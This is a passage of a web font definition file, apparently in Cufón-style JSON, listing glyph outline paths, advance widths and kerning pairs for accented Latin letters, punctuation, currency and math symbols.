37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v1,-1,19,-37,33,-33v3,2,45,38,19,42v-7,4,-11,-20,-25,-20v-11,19,-20,27,-27,11xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v11,-32,52,9,74,-4v6,1,8,4,8,8v-3,15,-36,16,-51,1v-11,-4,-28,8,-31,-5xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"58,-197v-10,-2,-10,-17,1,-17v11,2,11,16,-1,17xm99,-204v0,-12,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v1,-21,29,-19,29,1v-1,20,-30,17,-29,-1xm36,-136r106,0v11,1,13,18,0,18r-107,0v-12,-1,-13,-18,1,-18xm74,-75v2,-16,29,-18,29,3v0,7,-4,11,-14,13v-11,-3,-16,-6,-15,-16"},"\u00f8":{"d":"27,-35v-60,-72,37,-179,116,-118v12,-13,17,-20,23,-20v14,9,5,13,-12,31v48,54,10,138,-65,138v-15,0,-32,-7,-51,-20v-12,14,-14,20,-23,19v-12,-9,-4,-14,12,-30xm130,-142v-56,-42,-132,25,-94,92r5,0xm50,-35v47,33,106,7,108,-54v0,-14,-5,-28,-16,-42","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"100,-198v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm139,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"109,-234v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0xm140,-29v-53,53,-141,16,-140,-63r0,-70v-1,-13,16,-11,16,-4r0,69v-1,48,25,73,66,76v33,2,65,-27,65,-68r0,-75v0,-12,17,-9,16,-1r0,154v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"115,-209v-7,20,-17,3,-28,-10r-6,0v-8,13,-14,19,-18,19v-18,-7,-5,-14,8,-32v13,-18,19,-11,33,7v7,9,11,13,11,16xm140,-29v-52,53,-141,16,-140,-63r0,-71v-1,-13,16,-11,17,-4r0,70v-1,48,24,73,65,76v32,1,65,-26,65,-68r0,-75v0,-13,17,-10,17,-1r0,154v0,3,-2,6,-8,7v-13,-1,-8,-13,-9,-25r-7,0","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm139,-29v-52,53,-140,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,68v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"112,-235v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-11,16,-9,17,0xm77,-44v40,-89,45,-126,59,-130v6,1,9,4,9,8r-96,231v-5,4,-16,1,-13,-7r29,-74r-62,-149v1,-6,5,-9,9,-9v5,0,8,8,14,23v27,66,43,102,44,107r7,0","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"170,-88v0,43,-36,85,-87,84v-19,0,-41,-11,-65,-32r0,99v-2,7,-16,9,-16,-3r0,-291v-2,-14,16,-11,16,-4r0,95v23,-22,46,-33,68,-33v43,-2,84,42,84,85xm85,-156v-34,0,-66,25,-66,69v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-30,-66,-68,-66","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"49,-197v-11,-2,-11,-17,1,-17v11,2,11,16,-1,17xm90,-205v1,-12,16,-13,17,1v0,3,-3,5,-9,6v-5,-1,-8,-3,-8,-7xm75,-41v40,-88,45,-126,59,-130v6,1,9,4,9,8r-96,230v-5,4,-16,1,-13,-7r29,-74r-61,-148v1,-6,4,-9,8,-9v5,0,9,9,15,23v26,67,42,102,43,107r7,0","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-155v-1,-5,28,-14,32,-8r0,154v-1,7,-8,5,-9,1r0,-148v-15,3,-19,12,-23,1","w":90},"\u02c6":{"d":"75,-238v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":180},"\u02c7":{"d":"86,-201v-12,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":180},"\u02c9":{"d":"54,-227r80,-1v9,0,14,19,0,19r-84,0v-13,-3,-8,-18,4,-18","w":186},"\u02d8":{"d":"133,-227v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9","w":180},"\u02d9":{"d":"74,-219v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":180},"\u02da":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17","w":180},"\u02db":{"d":"112,72v-30,1,-53,-1,-54,-32v0,-9,7,-18,19,-25v-6,-14,11,-29,15,-11r0,18v0,8,-22,9,-19,21v-7,25,62,0,39,29","w":180},"\u02dc":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5","w":180},"\u02dd":{"d":"46,-198v17,-35,13,-46,27,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-3,-1,-4,-4xm108,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-10,21,-19,13v0,-1,5,-17,19,-45","w":180},"\u2013":{"d":"27,-85r136,-1v8,0,14,20,1,20r-141,0v-13,-4,-9,-19,4,-19","w":194},"\u2014":{"d":"13,-97r329,-1v8,0,14,20,1,20r-335,0v-13,-4,-8,-19,5,-19","w":360},"\u2018":{"d":"60,-271v-9,30,-17,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43","w":97},"\u2019":{"d":"35,-259v0,-9,3,-11,11,-10v7,-1,14,16,16,40v1,13,-12,36,-29,41v11,-30,16,-45,2,-71","w":97},"\u201a":{"d":"42,5v3,-12,-19,-39,4,-39v7,0,13,16,15,40v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":97},"\u201c":{"d":"39,-232v-2,-13,16,-40,30,-41v-12,30,-16,46,-2,72v0,5,-4,10,-11,10v-8,0,-14,-14,-17,-41xm90,-223v-3,-22,8,-42,29,-49v-13,30,-15,45,-2,72v-2,7,-4,10,-11,9v-7,0,-13,-11,-16,-32","w":159},"\u201d":{"d":"93,-263v-1,-8,3,-12,10,-11v8,-1,15,15,17,40v1,13,-12,37,-29,41v10,-28,16,-46,2,-70xm49,-234v3,-13,-19,-40,4,-40v7,0,13,17,15,41v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":159},"\u201e":{"d":"90,-26v0,-8,3,-12,10,-12v8,0,15,14,17,40v1,13,-12,39,-29,42v10,-28,16,-47,2,-70xm38,-26v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,36,-29,41v10,-30,16,-46,2,-71","w":159},"\u2020":{"d":"77,-185v3,-21,-9,-60,10,-64v16,6,5,44,8,64v20,4,49,-11,54,10v-2,16,-35,5,-54,8r0,220v0,5,-3,8,-10,9v-6,-1,-8,-4,-8,-8r0,-221v-18,-2,-51,8,-54,-9v4,-16,35,-6,54,-9"},"\u2021":{"d":"77,-185v3,-21,-9,-61,11,-64v16,6,5,44,8,64v20,4,49,-12,53,10v-2,16,-34,5,-53,8r0,147v18,4,48,-9,53,9v-4,18,-35,5,-53,9v-4,21,10,58,-10,64v-20,-6,-4,-43,-9,-64v-17,-2,-50,7,-53,-9v4,-19,35,-5,53,-9r0,-147v-17,-2,-51,8,-53,-9v4,-16,35,-6,53,-9"},"\u2022":{"d":"85,-78v-26,0,-47,-22,-47,-48v-1,-26,22,-49,48,-48v26,0,47,22,47,48v1,26,-22,49,-48,48","w":180},"\u2026":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0xm141,-24v-1,-21,37,-27,40,-1v2,12,-7,21,-21,21v-11,0,-18,-6,-19,-20xm282,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":360},"\u2039":{"d":"54,-108v6,-11,21,-10,22,2v1,4,-11,14,-22,21r0,5v20,14,30,22,13,31v-9,1,-13,-8,-37,-27v-2,-20,4,-14,24,-32","w":110},"\u203a":{"d":"62,-85v4,15,-38,52,-46,28v-2,-5,17,-15,23,-25v-15,-11,-23,-19,-23,-23v10,-21,15,-6,37,10v6,4,9,7,9,10","w":110},"\u2044":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u2215":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u20a3":{"d":"32,-239v-2,-8,18,-11,10,-9r130,0v4,0,7,3,8,10v-1,5,-5,8,-10,8r-122,0r0,98r91,-1v6,0,11,18,0,18r-91,0r0,54v17,-1,52,-4,33,17r-33,-1v-3,15,7,40,-8,41v-15,-3,-5,-26,-8,-41v-17,3,-55,0,-32,-17v9,2,21,1,32,1r0,-178","w":198},"\u20a4":{"d":"35,-135v-37,-51,-19,-112,44,-112v19,0,40,10,50,30v-12,27,-29,-23,-54,-13v-36,1,-56,46,-28,82r6,13v19,2,53,-7,57,9v-4,17,-32,4,-48,8r2,19v15,2,45,-7,46,9v-5,23,-49,-11,-50,24r-20,45r74,0v4,2,9,-18,17,-20v18,7,8,12,-2,34v-28,8,-70,0,-103,3v-25,-7,12,-38,20,-78v-17,3,-57,-2,-30,-17r32,0r-4,-19v-13,-1,-37,4,-37,-8v0,-13,16,-8,28,-9","w":166},"\u20a7":{"d":"116,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52xm68,-248v32,-2,69,33,65,76r25,0v3,-21,-9,-61,8,-68v5,1,8,3,8,6r0,62v22,3,44,-11,46,16v36,-32,98,-22,117,23v0,4,-3,7,-9,8v-13,-8,-36,-37,-59,-32v-22,0,-43,11,-52,36v0,9,8,14,23,15v73,22,85,4,97,48v2,36,-71,74,-113,40v-3,15,-8,15,-22,14v-23,0,-45,-18,-44,-49r0,-103r-28,0v-14,38,-57,52,-113,46r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0xm211,-56v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-92,-6,-105,-50v0,-9,7,-20,19,-33r-44,-1v8,54,-27,144,47,136v-11,-14,-20,-14,-21,-29v0,-4,4,-6,11,-7","w":356},"\u20ac":{"d":"0,-128v0,-87,114,-164,194,-101v2,26,-20,8,-31,3v-65,-25,-118,10,-140,67r137,0v6,1,9,3,9,8v0,6,-4,9,-9,9r-141,0v-1,9,-1,19,0,28r141,0v13,0,10,19,0,18r-137,0v20,64,99,96,164,55v7,1,8,3,8,9v3,10,-45,28,-73,28v-60,0,-122,-57,-122,-124","w":209},"\u2116":{"d":"0,-237v2,-16,15,-13,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm226,-69r136,0v9,0,13,19,1,19r-141,0v-14,-3,-8,-20,4,-19xm226,-155v0,-32,30,-65,65,-65v33,0,65,32,65,65v0,33,-28,66,-67,66v-29,0,-63,-33,-63,-66xm291,-208v-26,0,-53,19,-53,54v-1,27,22,53,55,53v26,0,52,-22,52,-55v1,-26,-23,-52,-54,-52","w":399},"\u2122":{"d":"27,-247v19,-4,61,-5,79,1r-38,0v-2,34,4,76,-2,106v-3,-32,0,-72,-1,-106v-12,-1,-28,2,-38,-1xm135,-138v-2,-33,-3,-81,1,-111v17,32,30,69,46,102v5,0,33,-80,50,-102v1,33,3,80,-1,111v-6,-22,0,-58,-2,-84r-8,0r-38,84r-38,-84r-8,0v-2,27,4,61,-2,84","w":263},"\u2202":{"d":"137,-166v-21,-35,-62,-66,-122,-64v-3,0,-7,-3,-7,-9v1,-5,4,-8,8,-8v89,2,157,57,157,165v0,35,-42,78,-85,78v-37,0,-81,-38,-81,-84v0,-56,71,-109,130,-69r0,-9xm90,-154v-34,-2,-65,28,-67,66v-2,34,27,65,67,67v34,1,66,-27,67,-67v2,-32,-28,-64,-67,-66","w":198},"\u2206":{"d":"88,-246v10,-7,17,-2,19,14r84,220v0,4,-3,8,-9,8r-174,0v-5,0,-7,-4,-8,-10xm92,-206r-70,184r147,0r-70,-184r-7,0","w":201},"\u220f":{"d":"23,-249r175,0v13,0,9,17,2,17r-18,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r16,0r0,-285r-109,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r15,0r0,-285v-16,5,-38,-9,-15,-17","w":242},"\u2211":{"d":"153,-91v1,13,-6,13,-27,39r-85,104r129,0v13,1,12,14,1,17r-148,0v-8,-2,-8,-4,-8,-11v28,-37,85,-102,117,-143r0,-4r-119,-145v-2,-7,-1,-12,7,-12r149,0v11,1,12,16,0,16r-130,0","w":211},"\u2212":{"d":"16,-121v1,-7,9,-10,15,-9r133,-1v9,0,13,19,1,19r-141,0v-6,-2,-8,-5,-8,-9","w":191},"\u221a":{"d":"36,-4v-11,-4,-38,-60,-36,-61v6,-11,17,-9,22,9v6,6,4,19,16,19v76,-154,115,-231,117,-233v10,-8,58,-1,33,15r-18,-1v-3,0,-45,81,-126,245v-2,4,-5,7,-8,7","w":198},"\u221e":{"d":"13,-97v-20,-57,62,-96,98,-50v36,-38,96,-23,101,35v4,47,-68,76,-101,34v-32,34,-82,27,-98,-19xm121,-119v-10,41,60,62,74,17v7,-25,-7,-49,-40,-49v-16,0,-29,11,-34,32xm25,-118v-10,42,62,62,75,17v8,-26,-7,-49,-41,-49v-16,0,-29,11,-34,32","w":230},"\u222b":{"d":"3,12v10,-25,19,14,34,10v12,0,17,-9,19,-28r30,-258v12,-30,54,-31,65,0v-8,22,-17,-7,-32,-7v-13,0,-17,8,-19,26r-31,261v-14,31,-56,29,-66,-4","w":161},"\u2248":{"d":"57,-161v-16,-5,-33,27,-39,3v-2,-5,18,-17,35,-18v4,-6,72,32,89,3v6,-2,13,1,11,8v2,6,-19,19,-35,19v-5,0,-25,-4,-61,-15xm21,-102v0,-11,24,-21,35,-21v2,-6,74,33,90,2v7,0,11,3,10,9v1,5,-21,21,-38,19v-31,-4,-66,-26,-89,-2v-5,-1,-8,-4,-8,-7"},"\u2264":{"d":"136,-199v17,2,14,19,-3,24r-88,55r101,64v-1,23,-11,15,-31,2r-96,-60v-6,-13,4,-14,22,-25v62,-40,94,-60,95,-60xm23,-23r118,0v4,0,5,4,6,10v-1,6,-3,9,-6,9r-116,0v-4,0,-7,-4,-8,-10v1,-6,3,-9,6,-9"},"\u2265":{"d":"118,-124v-66,-44,-92,-48,-99,-67v15,-21,22,-2,63,24v46,29,66,27,68,49v0,3,-7,7,-19,14v-66,40,-97,61,-98,61v-7,2,-15,-1,-14,-9v0,-5,9,-9,22,-17r77,-49r0,-6xm25,-24r118,0v4,0,7,4,7,10v0,6,-3,9,-6,9r-119,0v-3,0,-5,-4,-6,-10v1,-6,3,-9,6,-9"},"\uf001":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\ufb01":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\uf002":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\ufb02":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\u0100":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm21,-294r148,0v12,0,9,18,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":208},"\u0101":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68xm21,-224r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":210},"\u0102":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm142,-304v3,12,-26,36,-48,35v-21,0,-38,-10,-45,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9","w":211},"\u0103":{"d":"0,-91v-2,-41,36,-82,86,-84v42,-2,85,36,85,87r0,76v0,10,-15,11,-17,1r1,-27v-55,64,-149,32,-155,-53xm86,-159v-34,-2,-68,27,-69,70v-1,35,27,67,71,68v31,1,66,-30,66,-70v0,-35,-29,-66,-68,-68xm134,-235v3,11,-25,36,-47,35v-21,0,-38,-11,-46,-35v13,-29,27,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":196},"\u0104":{"d":"194,15v0,10,-24,9,-20,23v-3,25,44,3,49,22v-1,16,-22,8,-36,9v-31,3,-44,-48,-10,-62v0,-23,-14,-41,-38,-110r-85,0r-38,99v-4,6,-16,2,-15,-5r88,-235v10,-10,15,-1,21,15r84,227r0,17xm93,-206r-31,86r68,0v-6,-33,-21,-56,-30,-86r-7,0","w":235},"\u0105":{"d":"1,-88v-3,-41,38,-83,85,-85v42,-2,87,35,86,88r0,100v1,9,-24,8,-19,24v1,24,40,0,47,20v-2,16,-20,8,-34,9v-31,2,-44,-48,-10,-62r0,-40v-55,63,-151,31,-155,-54xm86,-156v-33,-1,-67,27,-68,70v-1,35,27,67,71,68v33,1,67,-31,67,-70v0,-35,-30,-65,-70,-68","w":218},"\u0106":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm142,-323v22,12,5,19,-21,44v-10,15,-22,18,-27,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":219},"\u0107":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm105,-253v22,12,4,18,-22,43v-9,15,-20,19,-26,6v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":171},"\u0108":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm103,-306v15,-16,21,-9,36,12v13,10,14,24,0,26v-4,0,-10,-8,-20,-22r-5,0v-13,20,-25,32,-31,11v0,-3,7,-12,20,-27","w":220},"\u0109":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm75,-242v14,-18,21,-7,36,13v14,10,13,23,-1,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-5,-17,12,-38","w":172},"\u010a":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm105,-293v-1,-17,31,-22,33,-1v1,11,-5,15,-17,18v-9,0,-15,-6,-16,-17","w":221},"\u010b":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm73,-222v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":171},"\u010c":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm121,-268v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":218},"\u010d":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm87,-202v-12,3,-50,-38,-28,-47v10,-1,10,7,23,22r5,0v12,-15,14,-23,22,-22v7,2,9,5,9,11v2,2,-24,36,-31,36","w":174},"\u010e":{"d":"174,-125v0,59,-56,121,-120,121v-18,0,-54,7,-54,-9r0,-227v4,-16,36,-4,53,-9v59,-3,121,57,121,124xm157,-127v0,-62,-54,-115,-140,-105r0,210v82,9,140,-30,140,-105xm94,-283v-17,38,-41,-8,-50,-22v7,-20,17,-8,31,11r5,0v12,-15,14,-22,22,-21v17,9,6,15,-8,32","w":204},"\u010f":{"d":"0,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm88,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68xm192,-251v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,37,-30,41v11,-30,18,-45,3,-71","w":236},"\u0110":{"d":"206,-125v0,59,-56,123,-120,121v-18,-1,-53,8,-53,-9r0,-114v-12,0,-33,4,-32,-8v1,-15,19,-7,32,-9r0,-96v4,-16,35,-4,53,-9v59,-3,120,56,120,124xm189,-127v0,-63,-54,-115,-139,-105r0,88v20,4,47,-11,52,9v-2,15,-33,6,-52,8r0,105v81,9,139,-28,139,-105","w":229},"\u0111":{"d":"93,-160v-36,-2,-69,27,-71,70v-1,35,28,68,72,69v33,1,67,-28,68,-71v1,-33,-27,-66,-69,-68xm5,-91v0,-43,40,-87,87,-87v22,0,46,11,70,33r0,-63v-15,-1,-42,7,-43,-8v2,-15,26,-9,43,-10v-1,-9,-2,-22,8,-21v11,2,7,11,8,21v17,3,39,-8,42,10v0,14,-26,6,-42,8r1,121v-1,40,-45,90,-90,83v-38,3,-84,-43,-84,-87","w":236},"\u0112":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm11,-299r147,0v13,0,10,18,1,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":193},"\u0113":{"d":"0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0xm11,-227r148,0v13,0,8,19,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":194},"\u0114":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm132,-307v2,10,-25,36,-48,35v-21,-1,-37,-11,-45,-35v12,-29,27,23,46,16v14,0,24,-8,30,-22v5,-6,18,-2,17,6","w":184},"\u0115":{"d":"2,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm152,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm133,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":193},"\u0116":{"d":"18,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm68,-294v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":188},"\u0117":{"d":"4,-88v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm75,-217v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":194},"\u0118":{"d":"140,69v-46,12,-74,-35,-35,-56r-1,-17r-90,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,12,-8r133,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,